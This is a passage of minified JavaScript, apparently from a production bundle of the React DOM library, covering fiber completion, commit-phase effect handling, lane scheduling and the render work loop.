0}),ge("invalid",r);break;case"textarea":Vd(r,s),i=Zl(r,s),ge("invalid",r);break;default:i=s}eu(t,i),o=i;for(n in o)if(o.hasOwnProperty(n)){var l=o[n];n==="style"?Km(r,l):n==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,l!=null&&Gm(r,l)):n==="children"?typeof l=="string"?(t!=="textarea"||l!=="")&&qi(r,l):typeof l=="number"&&qi(r,""+l):n!=="suppressContentEditableWarning"&&n!=="suppressHydrationWarning"&&n!=="autoFocus"&&(Yi.hasOwnProperty(n)?l!=null&&n==="onScroll"&&ge("scroll",r):l!=null&&cc(r,n,l,a))}switch(t){case"input":Cn(r),Gd(r,s,!1);break;case"textarea":Cn(r),Kd(r);break;case"option":s.value!=null&&r.setAttribute("value",""+Kr(s.value));break;case"select":r.multiple=!!s.multiple,n=s.value,n!=null?js(r,!!s.multiple,n,!1):s.defaultValue!=null&&js(r,!!s.multiple,s.defaultValue,!0);break;default:typeof i.onClick=="function"&&(r.onclick=Ga)}switch(t){case"button":case"input":case"select":case"textarea":s=!!s.autoFocus;break e;case"img":s=!0;break e;default:s=!1}}s&&(e.flags|=4)}e.ref!==null&&(e.flags|=512,e.flags|=2097152)}return ze(e),null;case 6:if(r&&e.stateNode!=null)h0(r,e,r.memoizedProps,s);else{if(typeof s!="string"&&e.stateNode===null)throw Error(U(166));if(t=os(on.current),os(rr.current),jn(e)){if(s=e.stateNode,t=e.memoizedProps,s[Zt]=e,(n=s.nodeValue!==t)&&(r=gt,r!==null))switch(r.tag){case 3:$n(s.nodeValue,t,(r.mode&1)!==0);break;case 5:r.memoizedProps.suppressHydrationWarning!==!0&&$n(s.nodeValue,t,(r.mode&1)!==0)}n&&(e.flags|=4)}else s=(t.nodeType===9?t:t.ownerDocument).createTextNode(s),s[Zt]=e,e.stateNode=s}return ze(e),null;case 13:if(pe(xe),s=e.memoizedState,r===null||r.memoizedState!==null&&r.memoizedState.dehydrated!==null){if(ye&&mt!==null&&e.mode&1&&!(e.flags&128))Dg(),ei(),e.flags|=98560,n=!1;else if(n=jn(e),s!==null&&s.dehydrated!==null){if(r===null){if(!n)throw Error(U(318));if(n=e.memoizedState,n=n!==null?n.dehydrated:null,!n)throw Error(U(317));n[Zt]=e}else ei(),!(e.flags&128)&&(e.memoizedState=null),e.flags|=4;ze(e),n=!1}else Ft!==null&&(Ou(Ft),Ft=null),n=!0;if(!n)return e.flags&65536?e:null}return e.flags&128?(e.lanes=t,e):(s=s!==null,s!==(r!==null&&r.memoizedState!==null)&&s&&(e.child.flags|=8192,e.mode&1&&(r===null||xe.current&1?Ne===0&&(Ne=3):Wc())),e.updateQueue!==null&&(e.flags|=4),ze(e),null);case 4:return ri(),Ru(r,e),r===null&&rn(e.stateNode.containerInfo),ze(e),null;case 10:return kc(e.type._context),ze(e),null;case 17:return at(e.type)&&Va(),ze(e),null;case 19:if(pe(xe),n=e.memoizedState,n===null)return ze(e),null;if(s=(e.flags&128)!==0,a=n.rendering,a===null)if(s)Ei(n,!1);else{if(Ne!==0||r!==null&&r.flags&128)for(r=e.child;r!==null;){if(a=Qa(r),a!==null){for(e.flags|=128,Ei(n,!1),s=a.updateQueue,s!==null&&(e.updateQueue=s,e.flags|=4),e.subtreeFlags=0,s=t,t=e.child;t!==null;)n=t,r=s,n.flags&=14680066,a=n.alternate,a===null?(n.childLanes=0,n.lanes=r,n.child=null,n.subtreeFlags=0,n.memoizedProps=null,n.memoizedState=null,n.updateQueue=null,n.dependencies=null,n.stateNode=null):(n.childLanes=a.childLanes,n.lanes=a.lanes,n.child=a.child,n.subtreeFlags=0,n.deletions=null,n.memoizedProps=a.memoizedProps,n.memoizedState=a.memoizedState,n.updateQueue=a.updateQueue,n.type=a.type,r=a.dependencies,n.dependencies=r===null?null:{lanes:r.lanes,firstContext:r.firstContext}),t=t.sibling;return me(xe,xe.current&1|2),e.child}r=r.sibling}n.tail!==null&&Re()>ii&&(e.flags|=128,s=!0,Ei(n,!1),e.lanes=4194304)}else{if(!s)if(r=Qa(a),r!==null){if(e.flags|=128,s=!0,t=r.updateQueue,t!==null&&(e.updateQueue=t,e.flags|=4),Ei(n,!0),n.tail===null&&n.tailMode==="hidden"&&!a.alternate&&!ye)return ze(e),null}else 2*Re()-n.renderingStartTime>ii&&t!==1073741824&&(e.flags|=128,s=!0,Ei(n,!1),e.lanes=4194304);n.isBackwards?(a.sibling=e.child,e.child=a):(t=n.last,t!==null?t.sibling=a:e.child=a,n.last=a)}return n.tail!==null?(e=n.tail,n.rendering=e,n.tail=e.sibling,n.renderingStartTime=Re(),e.sibling=null,t=xe.current,me(xe,s?t&1|2:t&1),e):(ze(e),null);case 22:case 23:return Hc(),s=e.memoizedState!==null,r!==null&&r.memoizedState!==null!==s&&(e.flags|=8192),s&&e.mode&1?dt&1073741824&&(ze(e),e.subtreeFlags&6&&(e.flags|=8192)):ze(e),null;case 24:return null;case 25:return null}throw Error(U(156,e.tag))}function Ox(r,e){switch(Ac(e),e.tag){case 1:return at(e.type)&&Va(),r=e.flags,r&65536?(e.flags=r&-65537|128,e):null;case 3:return ri(),pe(nt),pe(qe),Nc(),r=e.flags,r&65536&&!(r&128)?(e.flags=r&-65537|128,e):null;case 5:return Pc(e),null;case 13:if(pe(xe),r=e.memoizedState,r!==null&&r.dehydrated!==null){if(e.alternate===null)throw Error(U(340));ei()}return r=e.flags,r&65536?(e.flags=r&-65537|128,e):null;case 19:return pe(xe),null;case 4:return ri(),null;case 10:return kc(e.type._context),null;case 22:case 23:return Hc(),null;case 24:return null;default:return null}}var Kn=!1,Ye=!1,Mx=typeof WeakSet=="function"?WeakSet:Set,z=null;function Us(r,e){var t=r.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(s){Ae(r,e,s)}else t.current=null}function wu(r,e,t){try{t()}catch(s){Ae(r,e,s)}}var Nf=!1;function Fx(r,e){if(du=Ba,r=vg(),Ic(r)){if("selectionStart"in r)var t={start:r.selectionStart,end:r.selectionEnd};else e:{t=(t=r.ownerDocument)&&t.defaultView||window;var s=t.getSelection&&t.getSelection();if(s&&s.rangeCount!==0){t=s.anchorNode;var i=s.anchorOffset,n=s.focusNode;s=s.focusOffset;try{t.nodeType,n.nodeType}catch{t=null;break e}var a=0,o=-1,l=-1,u=0,c=0,d=r,f=null;t:for(;;){for(var h;d!==t||i!==0&&d.nodeType!==3||(o=a+i),d!==n||s!==0&&d.nodeType!==3||(l=a+s),d.nodeType===3&&(a+=d.nodeValue.length),(h=d.firstChild)!==null;)f=d,d=h;for(;;){if(d===r)break t;if(f===t&&++u===i&&(o=a),f===n&&++c===s&&(l=a),(h=d.nextSibling)!==null)break;d=f,f=d.parentNode}d=h}t=o===-1||l===-1?null:{start:o,end:l}}else t=null}t=t||{start:0,end:0}}else t=null;for(fu={focusedElem:r,selectionRange:t},Ba=!1,z=e;z!==null;)if(e=z,r=e.child,(e.subtreeFlags&1028)!==0&&r!==null)r.return=e,z=r;else for(;z!==null;){e=z;try{var m=e.alternate;if(e.flags&1024)switch(e.tag){case 0:case 11:case 15:break;case 1:if(m!==null){var y=m.memoizedProps,x=m.memoizedState,p=e.stateNode,v=p.getSnapshotBeforeUpdate(e.elementType===e.type?y:Ot(e.type,y),x);p.__reactInternalSnapshotBeforeUpdate=v}break;case 3:var E=e.stateNode.containerInfo;E.nodeType===1?E.textContent="":E.nodeType===9&&E.documentElement&&E.removeChild(E.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(U(163))}}catch(T){Ae(e,e.return,T)}if(r=e.sibling,r!==null){r.return=e.return,z=r;break}z=e.return}return m=Nf,Nf=!1,m}function Bi(r,e,t){var s=e.updateQueue;if(s=s!==null?s.lastEffect:null,s!==null){var i=s=s.next;do{if((i.tag&r)===r){var n=i.destroy;i.destroy=void 0,n!==void 0&&wu(e,t,n)}i=i.next}while(i!==s)}}function bo(r,e){if(e=e.updateQueue,e=e!==null?e.lastEffect:null,e!==null){var t=e=e.next;do{if((t.tag&r)===r){var s=t.create;t.destroy=s()}t=t.next}while(t!==e)}}function ku(r){var e=r.ref;if(e!==null){var t=r.stateNode;switch(r.tag){case 5:r=t;break;default:r=t}typeof e=="function"?e(r):e.current=r}}function m0(r){var e=r.alternate;e!==null&&(r.alternate=null,m0(e)),r.child=null,r.deletions=null,r.sibling=null,r.tag===5&&(e=r.stateNode,e!==null&&(delete e[Zt],delete e[nn],delete e[gu],delete e[xx],delete e[Ex])),r.stateNode=null,r.return=null,r.dependencies=null,r.memoizedProps=null,r.memoizedState=null,r.pendingProps=null,r.stateNode=null,r.updateQueue=null}function g0(r){return r.tag===5||r.tag===3||r.tag===4}function Of(r){e:for(;;){for(;r.sibling===null;){if(r.return===null||g0(r.return))return null;r=r.return}for(r.sibling.return=r.return,r=r.sibling;r.tag!==5&&r.tag!==6&&r.tag!==18;){if(r.flags&2||r.child===null||r.tag===4)continue e;r.child.return=r,r=r.child}if(!(r.flags&2))return r.stateNode}}function _u(r,e,t){var s=r.tag;if(s===5||s===6)r=r.stateNode,e?t.nodeType===8?t.parentNode.insertBefore(r,e):t.insertBefore(r,e):(t.nodeType===8?(e=t.parentNode,e.insertBefore(r,t)):(e=t,e.appendChild(r)),t=t._reactRootContainer,t!=null||e.onclick!==null||(e.onclick=Ga));else if(s!==4&&(r=r.child,r!==null))for(_u(r,e,t),r=r.sibling;r!==null;)_u(r,e,t),r=r.sibling}function Du(r,e,t){var s=r.tag;if(s===5||s===6)r=r.stateNode,e?t.insertBefore(r,e):t.appendChild(r);else if(s!==4&&(r=r.child,r!==null))for(Du(r,e,t),r=r.sibling;r!==null;)Du(r,e,t),r=r.sibling}var Be=null,Mt=!1;function Ir(r,e,t){for(t=t.child;t!==null;)p0(r,e,t),t=t.sibling}function p0(r,e,t){if(tr&&typeof tr.onCommitFiberUnmount=="function")try{tr.onCommitFiberUnmount(vo,t)}catch{}switch(t.tag){case 5:Ye||Us(t,e);case 6:var s=Be,i=Mt;Be=null,Ir(r,e,t),Be=s,Mt=i,Be!==null&&(Mt?(r=Be,t=t.stateNode,r.nodeType===8?r.parentNode.removeChild(t):r.removeChild(t)):Be.removeChild(t.stateNode));break;case 18:Be!==null&&(Mt?(r=Be,t=t.stateNode,r.nodeType===8?il(r.parentNode,t):r.nodeType===1&&il(r,t),Ji(r)):il(Be,t.stateNode));break;case 4:s=Be,i=Mt,Be=t.stateNode.containerInfo,Mt=!0,Ir(r,e,t),Be=s,Mt=i;break;case 0:case 11:case 14:case 15:if(!Ye&&(s=t.updateQueue,s!==null&&(s=s.lastEffect,s!==null))){i=s=s.next;do{var n=i,a=n.destroy;n=n.tag,a!==void 0&&(n&2||n&4)&&wu(t,e,a),i=i.next}while(i!==s)}Ir(r,e,t);break;case 1:if(!Ye&&(Us(t,e),s=t.stateNode,typeof s.componentWillUnmount=="function"))try{s.props=t.memoizedProps,s.state=t.memoizedState,s.componentWillUnmount()}catch(o){Ae(t,e,o)}Ir(r,e,t);break;case 21:Ir(r,e,t);break;case 22:t.mode&1?(Ye=(s=Ye)||t.memoizedState!==null,Ir(r,e,t),Ye=s):Ir(r,e,t);break;default:Ir(r,e,t)}}function Mf(r){var e=r.updateQueue;if(e!==null){r.updateQueue=null;var t=r.stateNode;t===null&&(t=r.stateNode=new Mx),e.forEach(function(s){var i=Wx.bind(null,r,s);t.has(s)||(t.add(s),s.then(i,i))})}}function Ct(r,e){var t=e.deletions;if(t!==null)for(var s=0;s<t.length;s++){var i=t[s];try{var n=r,a=e,o=a;e:for(;o!==null;){switch(o.tag){case 5:Be=o.stateNode,Mt=!1;break e;case 3:Be=o.stateNode.containerInfo,Mt=!0;break e;case 4:Be=o.stateNode.containerInfo,Mt=!0;break e}o=o.return}if(Be===null)throw Error(U(160));p0(n,a,i),Be=null,Mt=!1;var l=i.alternate;l!==null&&(l.return=null),i.return=null}catch(u){Ae(i,e,u)}}if(e.subtreeFlags&12854)for(e=e.child;e!==null;)y0(e,r),e=e.sibling}function y0(r,e){var t=r.alternate,s=r.flags;switch(r.tag){case 0:case 11:case 14:case 15:if(Ct(e,r),Kt(r),s&4){try{Bi(3,r,r.return),bo(3,r)}catch(y){Ae(r,r.return,y)}try{Bi(5,r,r.return)}catch(y){Ae(r,r.return,y)}}break;case 1:Ct(e,r),Kt(r),s&512&&t!==null&&Us(t,t.return);break;case 5:if(Ct(e,r),Kt(r),s&512&&t!==null&&Us(t,t.return),r.flags&32){var i=r.stateNode;try{qi(i,"")}catch(y){Ae(r,r.return,y)}}if(s&4&&(i=r.stateNode,i!=null)){var n=r.memoizedProps,a=t!==null?t.memoizedProps:n,o=r.type,l=r.updateQueue;if(r.updateQueue=null,l!==null)try{o==="input"&&n.type==="radio"&&n.name!=null&&Bm(i,n),tu(o,a);var u=tu(o,n);for(a=0;a<l.length;a+=2){var c=l[a],d=l[a+1];c==="style"?Km(i,d):c==="dangerouslySetInnerHTML"?Gm(i,d):c==="children"?qi(i,d):cc(i,c,d,u)}switch(o){case"input":Ql(i,n);break;case"textarea":$m(i,n);break;case"select":var f=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!n.multiple;var h=n.value;h!=null?js(i,!!n.multiple,h,!1):f!==!!n.multiple&&(n.defaultValue!=null?js(i,!!n.multiple,n.defaultValue,!0):js(i,!!n.multiple,n.multiple?[]:"",!1))}i[nn]=n}catch(y){Ae(r,r.return,y)}}break;case 6:if(Ct(e,r),Kt(r),s&4){if(r.stateNode===null)throw Error(U(162));i=r.stateNode,n=r.memoizedProps;try{i.nodeValue=n}catch(y){Ae(r,r.return,y)}}break;case 3:if(Ct(e,r),Kt(r),s&4&&t!==null&&t.memoizedState.isDehydrated)try{Ji(e.containerInfo)}catch(y){Ae(r,r.return,y)}break;case 4:Ct(e,r),Kt(r);break;case 13:Ct(e,r),Kt(r),i=r.child,i.flags&8192&&(n=i.memoizedState!==null,i.stateNode.isHidden=n,!n||i.alternate!==null&&i.alternate.memoizedState!==null||(Vc=Re())),s&4&&Mf(r);break;case 22:if(c=t!==null&&t.memoizedState!==null,r.mode&1?(Ye=(u=Ye)||c,Ct(e,r),Ye=u):Ct(e,r),Kt(r),s&8192){if(u=r.memoizedState!==null,(r.stateNode.isHidden=u)&&!c&&r.mode&1)for(z=r,c=r.child;c!==null;){for(d=z=c;z!==null;){switch(f=z,h=f.child,f.tag){case 0:case 11:case 14:case 15:Bi(4,f,f.return);break;case 1:Us(f,f.return);var m=f.stateNode;if(typeof m.componentWillUnmount=="function"){s=f,t=f.return;try{e=s,m.props=e.memoizedProps,m.state=e.memoizedState,m.componentWillUnmount()}catch(y){Ae(s,t,y)}}break;case 5:Us(f,f.return);break;case 22:if(f.memoizedState!==null){Uf(d);continue}}h!==null?(h.return=f,z=h):Uf(d)}c=c.sibling}e:for(c=null,d=r;;){if(d.tag===5){if(c===null){c=d;try{i=d.stateNode,u?(n=i.style,typeof n.setProperty=="function"?n.setProperty("display","none","important"):n.display="none"):(o=d.stateNode,l=d.memoizedProps.style,a=l!=null&&l.hasOwnProperty("display")?l.display:null,o.style.display=Vm("display",a))}catch(y){Ae(r,r.return,y)}}}else if(d.tag===6){if(c===null)try{d.stateNode.nodeValue=u?"":d.memoizedProps}catch(y){Ae(r,r.return,y)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===r)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===r)break e;for(;d.sibling===null;){if(d.return===null||d.return===r)break e;c===d&&(c=null),d=d.return}c===d&&(c=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Ct(e,r),Kt(r),s&4&&Mf(r);break;case 21:break;default:Ct(e,r),Kt(r)}}function Kt(r){var e=r.flags;if(e&2){try{e:{for(var t=r.return;t!==null;){if(g0(t)){var s=t;break e}t=t.return}throw Error(U(160))}switch(s.tag){case 5:var i=s.stateNode;s.flags&32&&(qi(i,""),s.flags&=-33);var n=Of(r);Du(r,n,i);break;case 3:case 4:var a=s.stateNode.containerInfo,o=Of(r);_u(r,o,a);break;default:throw Error(U(161))}}catch(l){Ae(r,r.return,l)}r.flags&=-3}e&4096&&(r.flags&=-4097)}function Ux(r,e,t){z=r,v0(r)}function v0(r,e,t){for(var s=(r.mode&1)!==0;z!==null;){var i=z,n=i.child;if(i.tag===22&&s){var a=i.memoizedState!==null||Kn;if(!a){var o=i.alternate,l=o!==null&&o.memoizedState!==null||Ye;o=Kn;var u=Ye;if(Kn=a,(Ye=l)&&!u)for(z=i;z!==null;)a=z,l=a.child,a.tag===22&&a.memoizedState!==null?Bf(i):l!==null?(l.return=a,z=l):Bf(i);for(;n!==null;)z=n,v0(n),n=n.sibling;z=i,Kn=o,Ye=u}Ff(r)}else i.subtreeFlags&8772&&n!==null?(n.return=i,z=n):Ff(r)}}function Ff(r){for(;z!==null;){var e=z;if(e.flags&8772){var t=e.alternate;try{if(e.flags&8772)switch(e.tag){case 0:case 11:case 15:Ye||bo(5,e);break;case 1:var s=e.stateNode;if(e.flags&4&&!Ye)if(t===null)s.componentDidMount();else{var i=e.elementType===e.type?t.memoizedProps:Ot(e.type,t.memoizedProps);s.componentDidUpdate(i,t.memoizedState,s.__reactInternalSnapshotBeforeUpdate)}var n=e.updateQueue;n!==null&&Sf(e,n,s);break;case 3:var a=e.updateQueue;if(a!==null){if(t=null,e.child!==null)switch(e.child.tag){case 5:t=e.child.stateNode;break;case 1:t=e.child.stateNode}Sf(e,a,t)}break;case 5:var o=e.stateNode;if(t===null&&e.flags&4){t=o;var l=e.memoizedProps;switch(e.type){case"button":case"input":case"select":case"textarea":l.autoFocus&&t.focus();break;case"img":l.src&&(t.src=l.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(e.memoizedState===null){var u=e.alternate;if(u!==null){var c=u.memoizedState;if(c!==null){var d=c.dehydrated;d!==null&&Ji(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(U(163))}Ye||e.flags&512&&ku(e)}catch(f){Ae(e,e.return,f)}}if(e===r){z=null;break}if(t=e.sibling,t!==null){t.return=e.return,z=t;break}z=e.return}}function Uf(r){for(;z!==null;){var e=z;if(e===r){z=null;break}var t=e.sibling;if(t!==null){t.return=e.return,z=t;break}z=e.return}}function Bf(r){for(;z!==null;){var e=z;try{switch(e.tag){case 0:case 11:case 15:var t=e.return;try{bo(4,e)}catch(l){Ae(e,t,l)}break;case 1:var s=e.stateNode;if(typeof s.componentDidMount=="function"){var i=e.return;try{s.componentDidMount()}catch(l){Ae(e,i,l)}}var n=e.return;try{ku(e)}catch(l){Ae(e,n,l)}break;case 5:var a=e.return;try{ku(e)}catch(l){Ae(e,a,l)}}}catch(l){Ae(e,e.return,l)}if(e===r){z=null;break}var o=e.sibling;if(o!==null){o.return=e.return,z=o;break}z=e.return}}var Bx=Math.ceil,Ja=Sr.ReactCurrentDispatcher,jc=Sr.ReactCurrentOwner,At=Sr.ReactCurrentBatchConfig,ae=0,Fe=null,ke=null,Ve=0,dt=0,Bs=qr(0),Ne=0,dn=null,ms=0,Ro=0,Gc=0,$i=null,rt=null,Vc=0,ii=1/0,lr=null,eo=!1,Cu=null,$r=null,Hn=!1,Nr=null,to=0,ji=0,Pu=null,Sa=-1,Ta=0;function Ze(){return ae&6?Re():Sa!==-1?Sa:Sa=Re()}function jr(r){return r.mode&1?ae&2&&Ve!==0?Ve&-Ve:Tx.transition!==null?(Ta===0&&(Ta=rg()),Ta):(r=ce,r!==0||(r=window.event,r=r===void 0?16:ug(r.type)),r):1}function $t(r,e,t,s){if(50<ji)throw ji=0,Pu=null,Error(U(185));Tn(r,t,s),(!(ae&2)||r!==Fe)&&(r===Fe&&(!(ae&2)&&(Ro|=t),Ne===4&&Cr(r,Ve)),ot(r,s),t===1&&ae===0&&!(e.mode&1)&&(ii=Re()+500,Io&&Qr()))}function ot(r,e){var t=r.callbackNode;Tv(r,e);var s=Ua(r,r===Fe?Ve:0);if(s===0)t!==null&&zd(t),r.callbackNode=null,r.callbackPriority=0;else if(e=s&-s,r.callbackPriority!==e){if(t!=null&&zd(t),e===1)r.tag===0?Sx($f.bind(null,r)):wg($f.bind(null,r)),yx(function(){!(ae&6)&&Qr()}),t=null;else{switch(sg(s)){case 1:t=gc;break;case 4:t=eg;break;case 16:t=Fa;break;case 536870912:t=tg;break;default:t=Fa}t=b0(t,x0.bind(null,r))}r.callbackPriority=e,r.callbackNode=t}}function x0(r,e){if(Sa=-1,Ta=0,ae&6)throw Error(U(327));var t=r.callbackNode;if(Ws()&&r.callbackNode!==t)return null;var s=Ua(r,r===Fe?Ve:0);if(s===0)return null;if(s&30||s&r.expiredLanes||e)e=ro(r,s);else{e=s;var i=ae;ae|=2;var n=S0();(Fe!==r||Ve!==e)&&(lr=null,ii=Re()+500,ls(r,e));do try{Gx();break}catch(o){E0(r,o)}while(!0);wc(),Ja.current=n,ae=i,ke!==null?e=0:(Fe=null,Ve=0,e=Ne)}if(e!==0){if(e===2&&(i=au(r),i!==0&&(s=i,e=Nu(r,i))),e===1)throw t=dn,ls(r,0),Cr(r,s),ot(r,Re()),t;if(e===6)Cr(r,s);else{if(i=r.current.alternate,!(s&30)&&!$x(i)&&(e=ro(r,s),e===2&&(n=au(r),n!==0&&(s=n,e=Nu(r,n))),e===1))throw t=dn,ls(r,0),Cr(r,s),ot(r,Re()),t;switch(r.finishedWork=i,r.finishedLanes=s,e){case 0:case 1:throw Error(U(345));case 2:ss(r,rt,lr);break;case 3:if(Cr(r,s),(s&130023424)===s&&(e=Vc+500-Re(),10<e)){if(Ua(r,0)!==0)break;if(i=r.suspendedLanes,(i&s)!==s){Ze(),r.pingedLanes|=r.suspendedLanes&i;break}r.timeoutHandle=mu(ss.bind(null,r,rt,lr),e);break}ss(r,rt,lr);break;case 4:if(Cr(r,s),(s&4194240)===s)break;for(e=r.eventTimes,i=-1;0<s;){var a=31-Bt(s);n=1<<a,a=e[a],a>i&&(i=a),s&=~n}if(s=i,s=Re()-s,s=(120>s?120:480>s?480:1080>s?1080:1920>s?1920:3e3>s?3e3:4320>s?4320:1960*Bx(s/1960))-s,10<s){r.timeoutHandle=mu(ss.bind(null,r,rt,lr),s);break}ss(r,rt,lr);break;case 5:ss(r,rt,lr);break;default:throw Error(U(329))}}}return ot(r,Re()),r.callbackNode===t?x0.bind(null,r):null}function Nu(r,e){var t=$i;return r.current.memoizedState.isDehydrated&&(ls(r,e).flags|=256),r=ro(r,e),r!==2&&(e=rt,rt=t,e!==null&&Ou(e)),r}function Ou(r){rt===null?rt=r:rt.push.apply(rt,r)}function $x(r){for(var e=r;;){if(e.flags&16384){var t=e.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var s=0;s<t.length;s++){var i=t[s],n=i.getSnapshot;i=i.value;try{if(!jt(n(),i))return!1}catch{return!1}}}if(t=e.child,e.subtreeFlags&16384&&t!==null)t.return=e,e=t;else{if(e===r)break;for(;e.sibling===null;){if(e.return===null||e.return===r)return!0;e=e.return}e.sibling.return=e.return,e=e.sibling}}return!0}function Cr(r,e){for(e&=~Gc,e&=~Ro,r.suspendedLanes|=e,r.pingedLanes&=~e,r=r.expirationTimes;0<e;){var t=31-Bt(e),s=1<<t;r[t]=-1,e&=~s}}function $f(r){if(ae&6)throw Error(U(327));Ws();var e=Ua(r,0);if(!(e&1))return ot(r,Re()),null;var t=ro(r,e);if(r.tag!==0&&t===2){var s=au(r);s!==0&&(e=s,t=Nu(r,s))}if(t===1)throw t=dn,ls(r,0),Cr(r,e),ot(r,Re()),t;if(t===6)throw Error(U(345));return r.finishedWork=r.current.alternate,r.finishedLanes=e,ss(r,rt,lr),ot(r,Re()),null}function Kc(r,e){var t=ae;ae|=1;try{return r(e)}finally{ae=t,ae===0&&(ii=Re()+500,Io&&Qr())}}function gs(r){Nr!==null&&Nr.tag===0&&!(ae&6)&&Ws();var e=ae;ae|=1;var t=At.transition,s=ce;try{if(At.transition=null,ce=1,r)return r()}finally{ce=s,At.transition=t,ae=e,!(ae&6)&&Qr()}}function Hc(){dt=Bs.current,pe(Bs)}function ls(r,e){r.finishedWork=null,r.finishedLanes=0;var t=r.timeoutHandle;if(t!==-1&&(r.timeoutHandle=-1,px(t)),ke!==null)for(t=ke.return;t!==null;){var s=t;switch(Ac(s),s.tag){case 1:s=s.type.childContextTypes,s!=null&&Va();break;case 3:ri(),pe(nt),pe(qe),Nc();break;case 5:Pc(s);break;case 4:ri();break;case 13:pe(xe);break;case 19:pe(xe);break;case 10:kc(s.type._context);break;case 22:case 23:Hc()}t=t.return}if(Fe=r,ke=r=Gr(r.current,null),Ve=dt=e,Ne=0,dn=null,Gc=Ro=ms=0,rt=$i=null,as!==null){for(e=0;e<as.length;e++)if(t=as[e],s=t.interleaved,s!==null){t.interleaved=null;var i=s.next,n=t.pending;if(n!==null){var a=n.next;n.next=i,s.next=a}t.pending=s}as=null}return r}function E0(r,e){do{var t=ke;try{if(wc(),va.current=Za,Xa){for(var s=Se.memoizedState;s!==null;){var i=s.queue;i!==null&&(i.pending=null),s=s.next}Xa=!1}if(hs=0,Me=Ce=Se=null,Ui=!1,ln=0,jc.current=null,t===null||t.return===null){Ne=1,dn=e,ke=null;break}e:{var n=r,a=t.return,o=t,l=e;if(e=Ve,o.flags|=32768,l!==null&&typeof l=="object"&&typeof l.then=="function"){var u=l,c=o,d=c.tag;if(!(c.mode&1)&&(d===0||d===11||d===15)){var f=c.alternate;f?(c.updateQueue=f.updateQueue,c.memoizedState=f.memoizedState,c.lanes=f.lanes):(c.updateQueue=null,c.memoizedState=null)}var h=Rf(a);if(h!==null){h.flags&=-257,wf(h,a,o,n,e),h.mode&1&&bf(n,u,e),e=h,l=u;var m=e.updateQueue;if(m===null){var y=new Set;y.add(l),e.updateQueue=y}else m.add(l);break e}else{if(!(e&1)){bf(n,u,e),Wc();break e}l=Error(U(426))}}else if(ye&&o.mode&1){var x=Rf(a);if(x!==null){!(x.flags&65536)&&(x.flags|=256),wf(x,a,o,n,e),bc(si(l,o));break e}}n=l=si(l,o),Ne!==4&&(Ne=2),$i===null?$i=[n]:$i.push(n),n=a;do{switch(n.tag){case 3:n.flags|=65536,e&=-e,n.lanes|=e;var p=s0(n,l,e);Ef(n,p);break e;case 1:o=l;var v=n.type,E=n.stateNode;if(!(n.flags&128)&&(typeof v.getDerivedStateFromError=="function"||E!==null&&typeof E.componentDidCatch=="function"&&($r===null||!$r.has(E)))){n.flags|=65536,e&=-e,n.lanes|=e;var T=i0(n,o,e);Ef(n,T);break e}}n=n.return}while(n!==null)}I0(t)}catch(I){e=I,ke===t&&t!==null&&(ke=t=t.return);continue}break}while(!0)}function S0(){var r=Ja.current;return Ja.current=Za,r===null?Za:r}function Wc(){(Ne===0||Ne===3||Ne===2)&&(Ne=4),Fe===null||!(ms&268435455)&&!(Ro&268435455)||Cr(Fe,Ve)}function ro(r,e){var t=ae;ae|=2;var s=S0();(Fe!==r||Ve!==e)&&(lr=null,ls(r,e));do try{jx();break}catch(i){E0(r,i)}while(!0);if(wc(),ae=t,Ja.current=s,ke!==null)throw Error(U(261));return Fe=null,Ve=0,Ne}function jx(){for(;ke!==null;)T0(ke)}function Gx(){for(;ke!==null&&!hv();)T0(ke)}function T0(r){var e=A0(r.alternate,r,dt);r.memoizedProps=r.pendingProps,e===null?I0(r):ke=e,jc.current=null}function I0(r){var e=r;do{var t=e.alternate;if(r=e.return,e.flags&32768){if(t=Ox(t,e),t!==null){t.flags&=32767,ke=t;return}if(r!==null)r.flags|=32768,r.subtreeFlags=0,r.deletions=null;else{Ne=6,ke=null;return}}else if(t=Nx(t,e,dt),t!==null){ke=t;return}if(e=e.sibling,e!==null){ke=e;return}ke=e=r}while(e!==null);Ne===0&&(Ne=5)}function ss(r,e,t){var s=ce,i=At.transition;try{At.transition=null,ce=1,Vx(r,e,t,s)}finally{At.transition=i,ce=s}return null}function Vx(r,e,t,s){do Ws();while(Nr!==null);if(ae&6)throw Error(U(327));t=r.finishedWork;var i=r.finishedLanes;if(t===null)return null;if(r.finishedWork=null,r.finishedLanes=0,t===r.current)throw Error(U(177));r.callbackNode=null,r.callbackPriority=0;var n=t.lanes|t.childLanes;if(Iv(r,n),r===Fe&&(ke=Fe=null,Ve=0),!(t.subtreeFlags&2064)&&!(t.flags&2064)||Hn||(Hn=!0,b0(Fa,function(){return Ws(),null})),n=(t.flags&15990)!==0,t.subtreeFlags&15990||n){n=At.transition,At.transition=null;var a=ce;ce=1;var o=ae;ae|=4,jc.current=null,Fx(r,t),y0(t,r),ux(fu),Ba=!!du,fu=du=null,r.current=t,Ux(t),mv(),ae=o,ce=a,At.transition=n}else r.current=t;if(Hn&&(Hn=!1,Nr=r,to=i),n=r.pendingLanes,n===0&&($r=null),yv(t.stateNode),ot(r,Re()),e!==null)for(s=r.onRecoverableError,t=0;t<e.length;t++)i=e[t],s(i.value,{componentStack:i.stack,digest:i.digest});if(eo)throw eo=!1,r=Cu,Cu=null,r;return to&1&&r.tag!==0&&Ws(),n=r.pendingLanes,n&1?r===Pu?ji++:(ji=0,Pu=r):ji=0,Qr(),null}function Ws(){if(Nr!==null){var r=sg(to),e=At.transition,t=ce;try{if(At.transition=null,ce=16>r?16:r,Nr===null)var s=!1;else{if(r=Nr,Nr=null,to=0,ae&6)throw Error(U(331));var i=ae;for(ae|=4,z=r.current;z!==null;){var n=z,a=n.child;if(z.flags&16){var o=n.deletions;if(o!==null){for(var l=0;l<o.length;l++){var u=o[l];for(z=u;z!==null;){var c=z;switch(c.tag){case 0:case 11:case 15:Bi(8,c,n)}var d=c.child;if(d!==null)d.return=c,z=d;else for(;z!==null;){c=z;var f=c.sibling,h=c.return;if(m0(c),c===u){z=null;break}if(f!==null){f.return=h,z=f;break}z=h}}}var 